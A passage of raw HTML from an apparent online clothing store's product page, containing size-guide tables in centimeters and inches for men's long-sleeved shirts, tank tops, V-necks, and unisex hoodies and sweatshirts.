<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">3XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">27</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">33</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">4XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">29</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">34</span> in</td>
</tr>
<tr class="styled__Row-sc-igfmkv-6 iHvUxd">
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">5XL</span></td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">31</span> in</td>
<td class="styled__Cell-sc-igfmkv-7 dncsej"><span class="styled__Bold-sc-igfmkv-11 unydu">35</span> in</td>
</tr>
</tbody>
</table>
</div></div></div>
	<div id="text-4131927258" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-4131927258 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea28.18717482"
	data-logic="{&quot;element&quot;:&quot;6930745750ea28.18717482&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerclass-mens-long-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#class-mens-long-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="class-mens-long-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-690391015">


	<div id="col-1993777164" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Mens Long Sleeved T-Shirt</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">46 cm</td>
<td class="border p-2">70 cm</td>
<td class="border p-2">81 cm</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">51 cm</td>
<td class="border p-2">73 cm</td>
<td class="border p-2">85 cm</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">56 cm</td>
<td class="border p-2">76 cm</td>
<td class="border p-2">90 cm</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">61 cm</td>
<td class="border p-2">78 cm</td>
<td class="border p-2">93 cm</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">66 cm</td>
<td class="border p-2">81 cm</td>
<td class="border p-2">97 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
<th class="border p-2">Sleeve Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">S</td>
<td class="border p-2">18 in</td>
<td class="border p-2">27.5 in</td>
<td class="border p-2">31.75 in</td>
</tr>
<tr>
<td class="border p-2">M</td>
<td class="border p-2">20 in</td>
<td class="border p-2">28.75 in</td>
<td class="border p-2">33.5 in</td>
</tr>
<tr>
<td class="border p-2">L</td>
<td class="border p-2">22 in</td>
<td class="border p-2">29.75 in</td>
<td class="border p-2">35.25 in</td>
</tr>
<tr>
<td class="border p-2">XL</td>
<td class="border p-2">24 in</td>
<td class="border p-2">30.75 in</td>
<td class="border p-2">36.75 in</td>
</tr>
<tr>
<td class="border p-2">2XL</td>
<td class="border p-2">26 in</td>
<td class="border p-2">32 in</td>
<td class="border p-2">38.25 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

&nbsp;

&nbsp;

</div></div></div>
	<div id="text-3289775585" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3289775585 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea34.43553899"
	data-logic="{&quot;element&quot;:&quot;6930745750ea34.43553899&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Tank%20Top&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-tank-top-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-tank-top-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-tank-top-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-200865218">


	<div id="col-1531186858" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men's Tank Top</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

<strong>Note:</strong> These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">28 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">29 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">30 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">31 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-175839281" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-175839281 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea40.05193493"
	data-logic="{&quot;element&quot;:&quot;6930745750ea40.05193493&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20V-Neck&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headermens-v-neck-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#mens-v-neck-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="mens-v-neck-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-930053845">


	<div id="col-1616165806" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Men’s V-Neck T-shirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">46 cm</td>
<td data-v-7bcb1c29="">70 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">73 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">78 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">18 in</td>
<td data-v-7bcb1c29="">27.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">28.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">29.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">30.75 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">32 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-3546137431" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-3546137431 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea66.51030363"
	data-logic="{&quot;element&quot;:&quot;6930745750ea66.51030363&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-hoodie-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-hoodie-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-hoodie-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-1701944394">


	<div id="col-1241328043" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Hoodie</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1955601798" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1955601798 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea71.68883566"
	data-logic="{&quot;element&quot;:&quot;6930745750ea71.68883566&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerunisex-sweatshirt-t-shirt-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#unisex-sweatshirt-t-shirt-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="unisex-sweatshirt-t-shirt-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-932632227">


	<div id="col-195628670" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Unisex Sweatshirt</h2>
Allow for a tolerance level of 2.5cm/1in. If you're unsure it's always better to choose the larger size.

Note: These values relate to the individual garment size measurements as shown above.


		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">51 cm</td>
<td data-v-7bcb1c29="">69 cm</td>
<td data-v-7bcb1c29="">85 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">56 cm</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">88 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">61 cm</td>
<td data-v-7bcb1c29="">74 cm</td>
<td data-v-7bcb1c29="">90 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">66 cm</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">93 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">71 cm</td>
<td data-v-7bcb1c29="">79 cm</td>
<td data-v-7bcb1c29="">95 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">76 cm</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">98 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">81 cm</td>
<td data-v-7bcb1c29="">84 cm</td>
<td data-v-7bcb1c29="">100 cm</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">86 cm</td>
<td data-v-7bcb1c29="">103 cm</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">
<table class="w-100 table table-bordered table-striped table-hover" data-v-7bcb1c29="">
<thead class="bg-info text-white" data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<th data-v-7bcb1c29="">Size</th>
<th data-v-7bcb1c29="">Chest Width</th>
<th data-v-7bcb1c29="">Shirt Length</th>
<th data-v-7bcb1c29="">Sleeve Length</th>
</tr>
</thead>
<tbody data-v-7bcb1c29="">
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">S</td>
<td data-v-7bcb1c29="">20 in</td>
<td data-v-7bcb1c29="">27 in</td>
<td data-v-7bcb1c29="">33.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">M</td>
<td data-v-7bcb1c29="">22 in</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">34.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">L</td>
<td data-v-7bcb1c29="">24 in</td>
<td data-v-7bcb1c29="">29 in</td>
<td data-v-7bcb1c29="">35.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">XL</td>
<td data-v-7bcb1c29="">26 in</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">36.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">2XL</td>
<td data-v-7bcb1c29="">28 in</td>
<td data-v-7bcb1c29="">31 in</td>
<td data-v-7bcb1c29="">37.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">3XL</td>
<td data-v-7bcb1c29="">30 in</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">38.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">4XL</td>
<td data-v-7bcb1c29="">32 in</td>
<td data-v-7bcb1c29="">33 in</td>
<td data-v-7bcb1c29="">39.5 in</td>
</tr>
<tr data-v-7bcb1c29="">
<td data-v-7bcb1c29="">5XL</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">34 in</td>
<td data-v-7bcb1c29="">40.5 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-1401696642" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1401696642 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750ea84.85115475"
	data-logic="{&quot;element&quot;:&quot;6930745750ea84.85115475&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;all&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Sweatshirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
